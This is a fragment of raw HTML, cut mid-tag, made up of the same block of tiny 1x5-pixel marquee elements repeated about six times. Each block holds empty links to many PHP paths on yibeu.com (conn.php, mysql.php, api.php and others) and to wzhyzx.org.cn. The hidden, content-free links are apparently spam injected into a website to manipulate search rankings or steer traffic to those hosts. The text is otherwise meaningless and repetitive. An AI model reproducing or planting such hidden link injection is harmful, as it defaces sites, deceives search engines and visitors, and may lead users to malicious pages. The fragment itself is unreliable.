href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a 